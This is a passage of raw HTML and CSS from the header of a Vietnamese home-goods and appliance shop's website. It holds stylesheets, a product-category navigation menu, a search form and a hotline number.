#megamenu{position:absolute;background-color:#fff;width:100vw;right:0;top:99%;z-index:999;border-left:1px solid #EFEFEF;border-bottom:1px solid #EFEFEF}.dcjq-mega-menu .sb-toggle-left{display:block;position:relative}.dcjq-mega-menu .sb-toggle-left span{position:absolute;top:32px;right:-2px;text-transform:uppercase;font-size:13px}.dcjq-mega-menu .sb-toggle-left svg{width:34px;height:34px;fill:var(--main-color)}.dcjq-mega-menu .menu_item_a{display:block;float:none;text-align:center;text-transform:uppercase;font-size:15px;text-decoration:unset;box-sizing:border-box}.dcjq-mega-menu ul.menu li.level_0{float:none;padding:0px;border-top:1px solid var(--border-color);margin:0}.dcjq-mega-menu ul.menu li.level_0:before{display:none}.dcjq-mega-menu ul.menu li.level_0:after{display:none}.dcjq-mega-menu .highlight{background:transparent;border:none;box-shadow:none;position:relative;text-align:left;float:none;top:0px;width:auto;display:none;opacity:1;visibility:visible;left:0;padding-top:0;transition:unset}.dcjq-mega-menu .highlight .highlight1{background:transparent;border:none;border-top:1px solid rgba(255,255,255,0.5);text-transform:none}.dcjq-mega-menu .highlight .highlight1 a{color:#2e2e2e}.dcjq-mega-menu .highlight .sub-menu-level1{border-top:none;text-align:center}}.menu_scroll .menu_item_a{padding:10px 15px 10px}.drop_down2{display:block;width:6px;height:6px;border-right:2px solid #2e2e2e;border-bottom:2px solid #2e2e2e;position:absolute;right:20px;top:13px;transform:rotate(45deg);transition:.2s}@media all and (max-width: 1100px){.drop_down2{right:13px}}.sb-toggle-left .navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:4px;background-color:var(--main-color)}.back_wrapper_top_menu .dcjq-mega-menu ul.menu li.mega-hover a,.back_wrapper_top_menu .dcjq-mega-menu ul.menu>li.activated>a,.back_wrapper_top_menu .dcjq-mega-menu ul.menu>li:hover>a{color:var(--extra-color)}.back_wrapper_top_menu .dcjq-mega-menu ul.menu li.home.mega-hover a,.back_wrapper_top_menu .dcjq-mega-menu ul.menu>li.home.activated>a,.back_wrapper_top_menu .dcjq-mega-menu ul.menu>li.home:hover>a{color:var(--extra-color)}
/*# sourceMappingURL=megamenu.css.map */
.shopcart .departure{display:flex;justify-content:center;position:relative}@media all and (max-width: 1060px){.shopcart .departure{border-left:none;position:absolute}}.shopcart .departure .sc_svg svg{width:20px;height:20px;fill:#000;transition:.4s}.shopcart .departure a{display:block;text-align:left;color:#fff;font-size:15px;display:flex;justify-content:center;align-items:center;font-size:14px}.shopcart .departure a:hover span{color:var(--extra-color)}.shopcart .departure a:hover font{color:var(--main-color)}.shopcart .departure a:hover svg{fill:var(--main-color)}.shopcart .departure a span.text{margin-left:15px;transition:.4s}.shopcart .departure a font{color:#fff;margin-right:3px;transition:.4s;position:absolute;padding:1px 6px;background:red;border-radius:5px;left:-12px;top:8px;font-size:13px}.shopcart .departure a .icon_shopcart{display:inline-block;background:var(--extra-color);position:relative;padding:7px 9px 3px;border-radius:5px}.shopcart .departure .txt1{font-weight:600;color:var(--main-color)}.shopcart .departure .txt2{font-size:12px}
/*# sourceMappingURL=style1.css.map */
.breadcrumbs_wrapper{border-bottom:1px solid var(--border-color);background:#f6f6f6}.breadcrumb{padding:10px 0px}.breadcrumb::after{display:block;clear:both;content:" "}.breadcrumb__item{display:inline-block;margin-right:20px;list-style:none;color:#131518;position:relative}.breadcrumb__item a{color:#565656;text-decoration:none}.breadcrumb__item a:hover{color:#000}.breadcrumb__item::after{display:block;width:14px;height:15px;color:#b6af96;content:"";background:url('data:image/svg+xml;utf8,<svg  width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path fill="gray" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:4px;right:-21px}.breadcrumb__item:last-child a,.breadcrumb__item:last-child span{color:var(--main-color)}.breadcrumb__item:last-child::after{content:"" !important;display:none}@media screen and (max-width: 400px){.breadcrumb__item{font-size:13px}}@media screen and (max-width: 360px){.breadcrumb__item{font-size:12px}}
/*# sourceMappingURL=breadcrumbs_simple.css.map */
.block_news_menu{border:1px solid #F5F5F5;background:#fff}.block_news_menu .block_title{padding-top:9px;padding-left:10px;text-align:left;padding:12px 15px 10px}.block_news_menu ul>li{margin:0px 0px;list-style:none;margin:0 15px}.block_news_menu ul>li:last-child{border-bottom:none}.block_news_menu ul>li a{display:block;font-size:14px;margin-bottom:1px;padding:10px 0;text-decoration:none;font-weight:500;position:relative;text-align:left}.block_news_menu ul>li.level_0>a{font-size:15px}.block_news_menu ul>li.level_1>a{padding-left:20px}.block_news_menu ul>li.level_1>a::after{color:#333;display:block;content:'';position:absolute;top:9px;left:6px;border-top:4px solid transparent;border-left:4px solid #CCC;border-bottom:4px solid transparent}.block_news_menu .activated>a{color:#ED1C24}.block_news_menu .wrapper_children_level0{padding-left:10px}
/*# sourceMappingURL=news_menu.css.map */
ul.menu-bottom{display:flex}@media all and (max-width: 650px){ul.menu-bottom{display:block}}ul.menu-bottom li.level0 input[type=checkbox]{display:none;position:absolute;z-index:-9999999;visibility:hidden}ul.menu-bottom li.level0{width:50%}ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>label{text-transform:uppercase;display:block;font-size:16px;font-weight:bold}@media all and (max-width: 650px){ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>label{font-size:14px}}@media all and (max-width: 650px){ul.menu-bottom li.level0>label.label_nolink{padding:10px 10px 0px;position:relative}ul.menu-bottom li.level0>label.label_nolink:before{position:absolute;width:36px;height:36px;right:0;top:0px;border-left:1px solid #bfbfbf;content:''}ul.menu-bottom li.level0>label.label_nolink:after{content:'';position:absolute;width:4px;height:4px;top:14px;right:15px;border-top:1px solid #000;border-right:1px solid #030303;transform:rotate(135deg) scale(1.5);display:block;transition:.5s}}ul.menu-bottom li.level0 ul{margin-top:20px;padding:0 15px;box-sizing:border-box}ul.menu-bottom li.level0 ul li{margin-bottom:4px;position:relative}ul.menu-bottom li.level0 ul li:before{width:2px;height:2px;content:'';border-top:1px solid var(--main-color);display:inline-block;border-right:1px solid var(--main-color);position:absolute;left:-12px;top:13px;transform:rotate(45deg) scale(1.5)}@media all and (max-width: 650px){ul.menu-bottom li.level0 ul li:before{top:13px}}ul.menu-bottom li.level0 ul li a,ul.menu-bottom li.level0 ul li span{color:#4b4b4b;padding:6px 0;display:inline-block}ul.menu-bottom li.level0 ul li a:hover{color:var(--main-color)}ul.menu-bottom li.menu-item{box-sizing:border-box;padding-left:7px;box-sizing:border-box}@media all and (max-width: 1025px){ul.menu-bottom li.menu-item{padding-left:0}}@media all and (max-width: 800px){ul.menu-bottom li.menu-item{padding-left:40px}}@media all and (max-width: 650px){ul.menu-bottom li.menu-item{padding-left:0}}ul.menu-bottom li.level0 label.click-mobile{background:transparent url("https://thegioidoduc.vn/blocks/mainmenu/assets/images/icon-click.png") no-repeat scroll center;position:absolute;cursor:pointer;padding:16px;right:0px;top:0px;display:none}ul.menu-bottom li.level0 label.click-mobile.active{background:transparent url("https://thegioidoduc.vn/blocks/mainmenu/assets/images/icon-click-active.png") no-repeat scroll center}.menu-bottom ul li.mid-sitem>label i{background:transparent url(https://thegioidoduc.vn/blocks/mainmenu/assets/images/bo-cong-thuong.png) no-repeat scroll left bottom;content:' ';height:47px;display:block;margin-top:23px;padding-top:12px}@media screen and (max-width: 650px){ul.menu-bottom li.level0{float:left;width:100%;border:1px solid #bfbfbf;margin-bottom:16px;position:relative;box-sizing:border-box}ul.menu-bottom li.level0:last-child{margin-bottom:0px}ul.menu-bottom li.level0 label.click-mobile{display:block}ul.menu-bottom li.level0>a{display:block;padding:10px 10px 0px;margin-bottom:0;font-size:14px;box-sizing:border-box}ul li.level1{border-top:1px solid var(--border-color);padding:8px 0px 7px 0px;margin:0 22px}ul.menu-bottom li.level0 ul li{margin-bottom:0;padding:0px 0}ul li.level1.first-sitem,ul li.level1:first-child{border-top:0}}@media all and (max-width: 650px){.label_link{position:absolute;width:36px;height:36px;right:0;top:0px;border-left:1px solid #bfbfbf}.label_link:after{content:'';position:absolute;width:4px;height:4px;top:14px;left:15px;border-top:1px solid #000;border-right:1px solid #030303;transform:rotate(135deg) scale(1.5);display:block;transition:.5s}}@media all and (max-width: 650px){ul.menu-bottom li.level0 ul{overflow:hidden;max-height:0;transition:all .4s linear;width:0;margin-top:0;padding:4px 15px}}ul.menu-bottom li.level0 input:checked ~ ul{width:100%;height:auto;max-height:300px}ul.menu-bottom li.level0 input:checked+label:after{transform:rotate(-45deg)}
/*# sourceMappingURL=bottommenu.css.map */
.share_youtube{padding-top:8px;margin-top:25px}.share_youtube .yt a,.share_youtube .fb a,.share_youtube .zl a,.share_youtube .tw a{width:39px;height:39px;padding:8px;box-sizing:border-box;margin-right:8px;float:left;border-radius:50%;display:flex;justify-content:center;align-items:center;background:#fff}.share_youtube .yt a svg,.share_youtube .fb a svg,.share_youtube .zl a svg,.share_youtube .tw a svg{transition:0.5s;width:15px;height:15px;fill:var(--main-color)}.share_youtube .yt .youtube-icon svg{width:30px;height:30px}.share_youtube .yt .youtube-icon:hover{background:#d4c0c0;border:none}.share_youtube .yt .youtube-icon:hover svg{fill:var(--main-color)}.share_youtube .skype .skype-icon{background:#fff}.share_youtube .skype .skype-icon svg{width:30px;fill:var(--main-color);height:30px}.share_youtube .skype .skype-icon:hover{background:#d4c0c0;border:none}.share_youtube .skype .skype-icon:hover svg{fill:var(--main-color)}.share_youtube .fb .facebook-icon:hover{background:#d4c0c0;border:none}.share_youtube .fb .facebook-icon:hover svg{fill:var(--main-color)}.share_youtube .tw .twitter-icon:hover{background:#d4c0c0}.share_youtube .tw .twitter-icon:hover svg{fill:var(--main-color)}.skype a{width:39px;height:39px;padding:8px;box-sizing:border-box;margin-right:8px;float:left;border-radius:50%;display:flex;justify-content:center;align-items:center;background:#333333}.skype a svg{transition:0.5s;width:15px;height:15px;fill:#fff}
/*# sourceMappingURL=youtube.css.map */

</style><style></style>
		<link rel="alternate" type="application/rss+xml" title="thegioidoduc.vn Feed"	href="https://thegioidoduc.vn/rss.xml" />


				
	

		</head>



		<body  >
		
		

			

<div class='header_wrapper_wrap'>
	<div class='header_wrapper'>
		<div class='header_container container cls' id="header_inner">
			<label for="chk_mobile" class="sb-toggle-left navbar-left show_menu_btn_mb">
					<div class="navicon-line"></div>
					<div class="navicon-line"></div>
					<div class="navicon-line"></div>
			</label>
			<div class="menu_mb ">
				
<div class="dccq-mega-menu">
	<input type="checkbox" name="" id="chk_mobile">
	 <!-- <label for="chk_mobile" class="sb-toggle-left navbar-left show_menu_btn_mb">
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
	</label> -->
	<ul id = "megamenu" class = "menu_mb">
		<li class="level_00 sort home "><a  class="menu_item_a"  href="https://thegioidoduc.vn/" title="thegioidoduc.vn" rel="home" >Trang chủ</a> 
			<label for="chk_mobile" class="show_menu_btn_mb_hide">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.9 21.9" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 21.9 21.9">
					<path d="M14.1,11.3c-0.2-0.2-0.2-0.5,0-0.7l7.5-7.5c0.2-0.2,0.3-0.5,0.3-0.7s-0.1-0.5-0.3-0.7l-1.4-1.4C20,0.1,19.7,0,19.5,0  c-0.3,0-0.5,0.1-0.7,0.3l-7.5,7.5c-0.2,0.2-0.5,0.2-0.7,0L3.1,0.3C2.9,0.1,2.6,0,2.4,0S1.9,0.1,1.7,0.3L0.3,1.7C0.1,1.9,0,2.2,0,2.4  s0.1,0.5,0.3,0.7l7.5,7.5c0.2,0.2,0.2,0.5,0,0.7l-7.5,7.5C0.1,19,0,19.3,0,19.5s0.1,0.5,0.3,0.7l1.4,1.4c0.2,0.2,0.5,0.3,0.7,0.3  s0.5-0.1,0.7-0.3l7.5-7.5c0.2-0.2,0.5-0.2,0.7,0l7.5,7.5c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l1.4-1.4c0.2-0.2,0.3-0.5,0.3-0.7  s-0.1-0.5-0.3-0.7L14.1,11.3z"/>
				</svg>
			</label>
		</li>
		
						
			 

									 
									
			<li class="level_00 sort mb_c0">
									<span class="menu_title_mobile">Sản phẩm</span>
								<!--	LEVEL 1			-->

				
					<input type="checkbox" name="" id="drop_down_1_0" >
					<label for="drop_down_1_0" class="manu_mobile_up" id="drop_lable_1_0"></label>

					<div class='highlight'>
						<ul class='highlight1'>
							<label for="drop_down_1_0" class="manu_mobile_hide" id="drop_lable_1_0">Sản phẩm</label>

																			
							
															
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/thiet-bi-ve-sinh-pc510.html" class="level_00 sort sub-menu-item" id="menu_item_c510" title="Thiết Bị Vệ Sinh "  >
											Thiết Bị Vệ Sinh 										</a>
									</div>
									<!--	LEVEL 2			-->
									
										
										<input type="checkbox" name="" id="drop_down_20_0" >
										<label for="drop_down_20_0" class="manu_mobile_up" id="drop_label_2_0"></label>
										<ul class='highlight_level2'>
											<label for="drop_down_20_0" class="manu_mobile_hide" id="drop_label_2_0">Thiết Bị Vệ Sinh </label>

										
										
											
																																			<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/chau-rua-bat-pc540.html" class="level_00 sort sub-menu-item" id="menu_item_c540" title="Chậu rửa bát">
														Chậu rửa bát													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/voi-nuoc-pc533.html" class="level_00 sort sub-menu-item" id="menu_item_c533" title="Vòi nước">
														Vòi nước													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/sen-tam-pc532.html" class="level_00 sort sub-menu-item" id="menu_item_c532" title="Sen Tắm">
														Sen Tắm													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																					
																							<div class='clear'></div>
											</ul>
																															<!--	end LEVEL 2			-->

									</li>
																																
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/tu-bao-quan-ruou-vang-cigar-pc508.html" class="level_00 sort sub-menu-item" id="menu_item_c508" title="Tủ bảo quản rượu vang, cigar"  >
											Tủ bảo quản rượu vang, cigar										</a>
									</div>
									<!--	LEVEL 2			-->
									
																									
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/trang-tri-nha-cua-noi-that-pc538.html" class="level_00 sort sub-menu-item" id="menu_item_c538" title="Trang trí nhà cửa, Nội thất"  >
											Trang trí nhà cửa, Nội thất										</a>
									</div>
									<!--	LEVEL 2			-->
									
																									
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/my-pham-pc506.html" class="level_00 sort sub-menu-item" id="menu_item_c506" title="Mỹ Phẩm "  >
											Mỹ Phẩm 										</a>
									</div>
									<!--	LEVEL 2			-->
									
																									
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/hoa-pham-pc509.html" class="level_00 sort sub-menu-item" id="menu_item_c509" title="Hoá Phẩm"  >
											Hoá Phẩm										</a>
									</div>
									<!--	LEVEL 2			-->
									
																									
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/thuc-pham-chuc-nang-pc505.html" class="level_00 sort sub-menu-item" id="menu_item_c505" title="Thực Phẩm Chức Năng, Thuốc"  >
											Thực Phẩm Chức Năng, Thuốc										</a>
									</div>
									<!--	LEVEL 2			-->
									
																									
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/me-va-be-pc537.html" class="level_00 sort sub-menu-item" id="menu_item_c537" title="Mẹ và bé"  >
											Mẹ và bé										</a>
									</div>
									<!--	LEVEL 2			-->
									
										
										<input type="checkbox" name="" id="drop_down_20_1" >
										<label for="drop_down_20_1" class="manu_mobile_up" id="drop_label_2_1"></label>
										<ul class='highlight_level2'>
											<label for="drop_down_20_1" class="manu_mobile_hide" id="drop_label_2_1">Mẹ và bé</label>

										
										
											
																																			<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/sua-bot-cho-be-pc551.html" class="level_00 sort sub-menu-item" id="menu_item_c551" title="Sữa bột cho bé">
														Sữa bột cho bé													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																					
																							<div class='clear'></div>
											</ul>
																															<!--	end LEVEL 2			-->

									</li>
																																
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/do-gia-dung-pc503.html" class="level_00 sort sub-menu-item" id="menu_item_c503" title="Đồ Gia Dụng "  >
											Đồ Gia Dụng 										</a>
									</div>
									<!--	LEVEL 2			-->
									
										
										<input type="checkbox" name="" id="drop_down_20_2" >
										<label for="drop_down_20_2" class="manu_mobile_up" id="drop_label_2_2"></label>
										<ul class='highlight_level2'>
											<label for="drop_down_20_2" class="manu_mobile_hide" id="drop_label_2_2">Đồ Gia Dụng </label>

										
										
											
																																			<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/may-loc-khong-khi-pc535.html" class="level_00 sort sub-menu-item" id="menu_item_c535" title="Quạt,Máy Lọc Không Khí, Máy hút ẩm">
														Quạt,Máy Lọc Không Khí, Máy hút ẩm													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/am-sieu-toc-pc546.html" class="level_00 sort sub-menu-item" id="menu_item_c546" title="Ấm siêu tốc">
														Ấm siêu tốc													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/lo-vi-song-lo-nuong-pc543.html" class="level_00 sort sub-menu-item" id="menu_item_c543" title="Lò vi sóng, lò nướng">
														Lò vi sóng, lò nướng													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/robot-hut-bui-pc524.html" class="level_00 sort sub-menu-item" id="menu_item_c524" title="Robot Hút Bụi, Máy hút bụi">
														Robot Hút Bụi, Máy hút bụi													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/may-xay-may-ep-pc528.html" class="level_00 sort sub-menu-item" id="menu_item_c528" title="Máy Xay, Máy Ép">
														Máy Xay, Máy Ép													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" class="level_00 sort sub-menu-item" id="menu_item_c531" title="Thiết bị nhà bếp">
														Thiết bị nhà bếp													</a>
													<!-- </li> -->
													<!-- level 3 -->
																											

		<input type="checkbox" name="" id="drop_down_3_2_5" >
		<label for="drop_down_3_2_5" class="manu_mobile_up"id="drop_lable_3_5"></label>


														<ul class='highlight_level3'>
															<label for="drop_down_3_2_5" class="manu_mobile_hide"id="drop_lable_3_5">Thiết bị nhà bếp</label>
														

														
															
																<li class='sub-menu3  '  >
																	<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" class="level_00 sort sub-menu-item" id="menu_item_c550" title="Dụng cụ nhà bếp khác">
																		Dụng cụ nhà bếp khác																	</a>

																</li>
																																	<div class='clear'></div>

																															
																<li class='sub-menu3  '  >
																	<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" class="level_00 sort sub-menu-item" id="menu_item_c549" title="Máy trộn bột">
																		Máy trộn bột																	</a>

																</li>
																																	<div class='clear'></div>

																															
																<li class='sub-menu3  '  >
																	<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" class="level_00 sort sub-menu-item" id="menu_item_c548" title="Máy nướng bánh mỳ">
																		Máy nướng bánh mỳ																	</a>

																</li>
																																	<div class='clear'></div>

																															
																<li class='sub-menu3  '  >
																	<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" class="level_00 sort sub-menu-item" id="menu_item_c547" title="Bếp nướng - bếp lẩu">
																		Bếp nướng - bếp lẩu																	</a>

																</li>
																																	<div class='clear'></div>

																																													</ul>
														<!--	end LEVEL 3		-->

													</li>
													
													<div class="clear"></div>
																																																											<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/may-giat-may-say-quan-ao-pc545.html" class="level_00 sort sub-menu-item" id="menu_item_c545" title="Máy giặt, máy sấy ">
														Máy giặt, máy sấy 													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/may-rua-bat-pc544.html" class="level_00 sort sub-menu-item" id="menu_item_c544" title="Máy rửa bát">
														Máy rửa bát													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/bo-noi-chao-pc525.html" class="level_00 sort sub-menu-item" id="menu_item_c525" title="Bộ nồi chảo">
														Bộ nồi chảo													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/noi-com-dien-pc541.html" class="level_00 sort sub-menu-item" id="menu_item_c541" title="Nồi cơm điện">
														Nồi cơm điện													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/tu-lanh-pc542.html" class="level_00 sort sub-menu-item" id="menu_item_c542" title="Tủ lạnh">
														Tủ lạnh													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/bep-tu-pc536.html" class="level_00 sort sub-menu-item" id="menu_item_c536" title="Bếp từ">
														Bếp từ													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/hut-mui-pc520.html" class="level_00 sort sub-menu-item" id="menu_item_c520" title="Hút mùi">
														Hút mùi													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/ban-la-pc521.html" class="level_00 sort sub-menu-item" id="menu_item_c521" title="Bàn là">
														Bàn là													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/noi-chien-pc527.html" class="level_00 sort sub-menu-item" id="menu_item_c527" title="Nồi Chiên">
														Nồi Chiên													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																					
																							<div class='clear'></div>
											</ul>
																															<!--	end LEVEL 2			-->

									</li>
																																
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/thuc-pham-pc507.html" class="level_00 sort sub-menu-item" id="menu_item_c507" title="Thực Phẩm "  >
											Thực Phẩm 										</a>
									</div>
									<!--	LEVEL 2			-->
									
																															</ul>
							
						</div>
																<!--	end LEVEL 1			-->

				</li>	
					
			
			 

									 
									
			<li class="level_00 sort mb_903">
									<span class="menu_title_mobile">Giới thiệu</span>
								<!--	LEVEL 1			-->

										
			 

									 
									
			<li class="level_00 sort mb_877">
									<a href="https://thegioidoduc.vn/lien-he.html" id="menu_item_877" class="menu_item_a" title="Liên hệ" >
						Liên hệ					</a>
								<!--	LEVEL 1			-->

										
			 

									 
									
			<li class="level_00 sort activated  mb_876">
									<a href="https://thegioidoduc.vn/tin-tuc.html" id="menu_item_876" class="menu_item_a" title="Tin tức" >
						Tin tức					</a>
								<!--	LEVEL 1			-->

										
			 

									 
									
			<li class="level_00 sort mb_896">
									<a href="https://thegioidoduc.vn/video.html" id="menu_item_896" class="menu_item_a" title="Video" >
						Video					</a>
								<!--	LEVEL 1			-->

													<!--	CHILDREN				-->
		</ul>
	</div>
	<div class="clear"></div>	
			</div>				
			<div class="header_logo">
								<a href="https://thegioidoduc.vn/" title="thegioidoduc.vn" >
					<img class="logo_img" src="https://thegioidoduc.vn/images/config/logo_1576593582.png" alt="thegioidoduc.vn" />
				</a>
											</div>
		
							<div class="search_products cls">
					<div class="search">
						<div id="search" class="search search-contain s_close fr">
	<div class="search-content cls">
			    <form action="https://thegioidoduc.vn/tim-kiem/cat-all.html" name="search_form" id="search_form" method="get" onsubmit="javascript: submit_form_search();return false;" >
		    	<div class="sl-search-wrap">
		    		
	            	<select class="sl-search"  id='sl_category' name="category">

	            		<option value="">Tất cả danh mục</option>
	            		 	                        	                        <option value="thuc-pham"  >Thực Phẩm </option>
	                        	                        	                        <option value="do-gia-dung"  >Đồ Gia Dụng </option>
	                        	                        	                        <option value="me-va-be"  >Mẹ và bé</option>
	                        	                        	                        <option value="thuc-pham-chuc-nang"  >Thực Phẩm Chức Năng, Thuốc</option>
	                        	                        	                        <option value="hoa-pham"  >Hoá Phẩm</option>
	                        	                        	                        <option value="my-pham"  >Mỹ Phẩm </option>
	                        	                        	                        <option value="trang-tri-nha-cua-noi-that"  >Trang trí nhà cửa, Nội thất</option>
	                        	                        	                        <option value="tu-bao-quan-ruou-vang-cigar"  >Tủ bảo quản rượu vang, cigar</option>
	                        	                        	                        <option value="thiet-bi-ve-sinh"  >Thiết Bị Vệ Sinh </option>
	                        	                 </select>
	            </div>
				<div class="search_button">
					<input type="text" value="" aria-label="Tìm kiếm sản phẩm" placeholder="Bạn cần tìm..." id="keyword" name="keyword" class="keyword input-text" />

					<button title="Tìm kiếm" type="submit" class="button-search button" aria-label="tìm kiếm">
						<svg aria-hidden="true" data-prefix="far" data-icon="search" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-search fa-w-16"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z" class=""></path></svg>
					</button>
				</div>

	            <input type='hidden'  name="module" value="news"/>
		    	<input type='hidden'  name="module" id='link_search' value="https://thegioidoduc.vn/tim-kiem/keyword/cat-catalias.html" />
				<input type='hidden'  name="view" value="search"/>
				<input type='hidden'  name="Itemid" value="10"/>
			</form>
	</div>
  
</div>					</div>
				</div>
			
			<div class="hotline_email">
			<div id="hotline">
				<span class="icon_left">
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 578.106 578.106" style="enable-background:new 0 0 578.106 578.106;" xml:space="preserve">
						<g>
							<g>
								<path d="M577.83,456.128c1.225,9.385-1.635,17.545-8.568,24.48l-81.396,80.781
								c-3.672,4.08-8.465,7.551-14.381,10.404c-5.916,2.857-11.729,4.693-17.439,5.508c-0.408,0-1.635,0.105-3.676,0.309
								c-2.037,0.203-4.689,0.307-7.953,0.307c-7.754,0-20.301-1.326-37.641-3.979s-38.555-9.182-63.645-19.584
								c-25.096-10.404-53.553-26.012-85.376-46.818c-31.823-20.805-65.688-49.367-101.592-85.68
								c-28.56-28.152-52.224-55.08-70.992-80.783c-18.768-25.705-33.864-49.471-45.288-71.299
								c-11.425-21.828-19.993-41.616-25.705-59.364S4.59,177.362,2.55,164.51s-2.856-22.95-2.448-30.294
								c0.408-7.344,0.612-11.424,0.612-12.24c0.816-5.712,2.652-11.526,5.508-17.442s6.324-10.71,10.404-14.382L98.022,8.756
								c5.712-5.712,12.24-8.568,19.584-8.568c5.304,0,9.996,1.53,14.076,4.59s7.548,6.834,10.404,11.322l65.484,124.236
								c3.672,6.528,4.692,13.668,3.06,21.42c-1.632,7.752-5.1,14.28-10.404,19.584l-29.988,29.988c-0.816,0.816-1.53,2.142-2.142,3.978
								s-0.918,3.366-0.918,4.59c1.632,8.568,5.304,18.36,11.016,29.376c4.896,9.792,12.444,21.726,22.644,35.802
								s24.684,30.293,43.452,48.653c18.36,18.77,34.68,33.354,48.96,43.76c14.277,10.4,26.215,18.053,35.803,22.949
								c9.588,4.896,16.932,7.854,22.031,8.871l7.648,1.531c0.816,0,2.145-0.307,3.979-0.918c1.836-0.613,3.162-1.326,3.979-2.143
								l34.883-35.496c7.348-6.527,15.912-9.791,25.705-9.791c6.938,0,12.443,1.223,16.523,3.672h0.611l118.115,69.768
								C571.098,441.238,576.197,447.968,577.83,456.128z"></path>
							</g>
						</g>
					</svg>
				</span>
				<span class="txt-buy">Hotline hỗ trợ:</span>
				<a href="tel:0966988982">0966988982</a>
							</div>
			<div id="email_header">
				<span class="icon_left">
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="612px" height="612px" viewBox="0 0 612 612" style="enable-background:new 0 0 612 612;" xml:space="preserve">
						<g>
							<path d="M306.768,346.814h0.131c4.615,0,9.176-1.339,12.866-3.777l1.001-0.643c0.218-0.142,0.446-0.271,0.675-0.424l11.658-9.645
